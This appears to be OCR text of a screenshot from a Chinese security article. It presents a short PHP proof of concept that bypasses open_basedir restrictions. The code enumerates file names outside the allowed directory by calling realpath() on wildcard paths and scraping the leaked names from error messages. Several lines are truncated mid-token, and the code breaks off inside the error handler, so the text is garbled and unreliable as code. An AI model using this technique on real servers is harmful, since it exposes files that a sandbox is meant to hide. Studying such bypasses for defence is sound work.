
简单的POC来列举一下：
#!php

<?php

ini_set('open_basedir', dirname(__FILE__));

printf("<b>open_basedir: %s</b><br />", ini_g
set_error_handler('isexists');

$dir = 'd:/test/';

$file = '';

$chars = 'abcdefghijklmnopqrstuvwxyz0123456789
for ($i=0; $i < strlen($chars); $i++) { 

    $file = $dir . $chars[$i] . '<><';

    realpath($file);

}

function isexists($errno, $errstr)

{

    $regexp = '/File\((.*)\) is not within/';

    preg_match($regexp, $errstr, $matches);

    if (isset($matches[1])) {
